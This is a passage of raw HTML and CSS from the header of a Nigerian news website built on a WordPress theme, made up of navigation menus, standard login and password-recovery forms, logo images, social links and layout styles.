<li id="menu-item-4718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4718"><a href="https://nigeriaalert.ng/category/labour/">Labour</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4719"><a href="https://nigeriaalert.ng/category/events/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nigeriaalert.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1_cf1" class="tdc-zone"><div class="tdc_zone tdi_2_1ac  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_1ac{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_1ac:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_1ac:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_1ac{
position:relative;
}
}

</style>
<div class="tdi_1_cf1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_cf1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_a0a" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_1af  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_1af{
                    min-height: 0;
                }.tdi_4_1af > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #00aa0e !important;
                }
</style>
<div class="tdi_3_a0a_rand_style td-element-style" ></div><div class="vc_column tdi_6_9f6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_9f6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_656 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_656" >
<style>
/* custom css */
.tdi_7_656 .tdb-logo-a,
                .tdi_7_656 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_656 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_656 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_656 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_656 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7_656 .tdb-logo-text-title{
                    display: block;
                }.tdi_7_656 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_656 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nigeriaalert.ng/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nigeriaalert.ng/wp-content/uploads/2021/10/retina-logo-1.png" src="https://nigeriaalert.ng/wp-content/uploads/2021/10/logo-4-300x44.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_8_e92" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_9_254  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_254{
                    min-height: 0;
                }
</style><div class="vc_column tdi_11_26b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11_26b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_12_424 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12_424" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_424{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_424{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_12_424 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12_424 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_424 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_13_596 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_596" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_596{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_596{
                    display: inline-block;
                }.tdi_13_596 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13_596 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_596 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_14_796 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_796" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_14_796{
margin-left:14px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_796{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_14_796 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_14_796 .tdb-head-usr-name{
                    margin-right: 20px;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }.tdi_14_796 .tdb-head-usr-log i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
                    top: 0px;
                }.tdi_14_796 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_14_796 .tdb-head-usr-log:hover{
                    color: #266fef;
                }.tdi_14_796 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14_796 .tdb-head-usr-log i{
                    font-size: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14_796 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_14_796 .tdb-head-usr-name{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_14_796 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_14_796 .tdb-head-usr-name{
                    margin-right: 8px;
                }.tdi_14_796 .tdb-head-usr-log i{
                    font-size: 14px;
                
                    margin-right: 8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15_eaa" class="tdc-zone"><div class="tdc_zone tdi_16_731  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_16_731{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_17_e3e" class="tdc-row"><div class="vc_row tdi_18_237  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_18_237{
                    min-height: 0;
                }
</style><div class="vc_column tdi_20_275  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20_275{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_21_74c" class="tdc-zone"><div class="tdc_zone tdi_22_145  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_22_145{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_22_145{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_21_74c_rand_style td-element-style" ><style>
.tdi_21_74c_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_23_2ec" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_24_3cc  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_24_3cc{
                    min-height: 0;
                }.tdi_24_3cc:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                }
/* inline tdc_css att */

.tdi_24_3cc{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_24_3cc .td_block_wrap{ text-align:left }

</style>
<div class="tdi_23_2ec_rand_style td-element-style" ><style>
.tdi_23_2ec_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_26_421  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26_421{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_28_965 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_965" >
<style>

/* inline tdc_css att */

.tdi_28_965{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_965{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_965{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_965{
                    display: inline-block;
                }.tdi_28_965 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_965 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_965 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_250 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_250"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_250{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_250{
                    display: inline-block;
                }.tdi_29_250 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_250 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_29_250 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_29_250 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_250 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_250 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_250 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_29_250 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_29_250 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_29_250 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_29_250 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_29_250 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_250 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_250 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_29_250 class="td_block_inner td-fix-index"><div class="menu-top-header-container"><ul id="menu-top-header" class="tdb-horiz-menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132"><a href="https://nigeriaalert.ng/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://nigeriaalert.ng/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://nigeriaalert.ng/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_30_6bb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_6bb" >
<style>

/* inline tdc_css att */

.tdi_30_6bb{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_6bb{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_6bb{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_6bb{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_30_6bb .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_30_6bb .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_6bb .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_30_6bb .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_30_6bb .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_6bb .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_6bb .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_30_6bb .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_30_6bb .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30_6bb .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_30_6bb .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_30_6bb .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_31_12e tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_12e" >
<style>

/* inline tdc_css att */

.tdi_31_12e{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_12e{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_12e{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_32_828 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_32_828 .tdm-social-item i.td-icon-twitter,
				.tdi_32_828 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_828 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_828 .tdm-social-item i.td-icon-blogger,
				.tdi_32_828 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32_828 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_32_828 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32_828 .tdm-social-item i,
				.tds-team-member2 .tdi_32_828.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_32_828 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32_828.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_32_828 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_828 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_32_828 .tdm-social-item i.td-icon-twitter,
				.tdi_32_828 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_828 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_828 .tdm-social-item i.td-icon-blogger,
				.tdi_32_828 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32_828 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_828 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_32_828 .tdm-social-item i.td-icon-twitter,
				.tdi_32_828 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_828 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_828 .tdm-social-item i.td-icon-blogger,
				.tdi_32_828 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32_828 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32_828"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33_25e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_299  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_34_299{
                    min-height: 0;
                }.tdi_34_299 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }
/* inline tdc_css att */

.tdi_34_299{
position:relative;
}

.tdi_34_299 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_25e_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_33_25e_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nigeriaalert.ng/wp-content/uploads/2023/08/xxx_menu-bg_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_33_25e_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_36_190  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_190{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_36_190{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_190{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_190{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_38_8e6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_8e6 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #1a6b16 !important;
                }.tdi_38_8e6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_38_8e6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_38_8e6 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_38_8e6{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_38_8e6 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_8e6{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_8e6{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_37_26c_rand_style td-element-style" ></div><div class="vc_column_inner tdi_40_8ff  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_8ff{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_889 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_889" >
<style>
/* custom css */
.tdi_41_889 .tdb-logo-a,
                .tdi_41_889 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_889 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_889 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_889 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_889 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_41_889 .tdb-logo-text-title{
                    display: block;
                }.tdi_41_889 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_889 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nigeriaalert.ng/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nigeriaalert.ng/wp-content/uploads/2021/10/retina-logo-1-300x44.png" src="https://nigeriaalert.ng/wp-content/uploads/2021/10/logo-4-300x44.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_43_2e3  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_2e3:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.tdi_43_2e3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_43_2e3{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_43_2e3 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_186_rand_style td-element-style" ><style>
.tdi_42_186_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_45_c94  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_c94{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_5cc tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_5cc"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_5cc{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_5cc{
                    display: inline-block;
                }.tdi_46_5cc .tdb-menu > li > a,
                .tdi_46_5cc .td-subcat-more{
                    padding: 0 14px;
                }.tdi_46_5cc .tdb-menu > li .tdb-menu-sep,
                .tdi_46_5cc .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_46_5cc .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_5cc .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
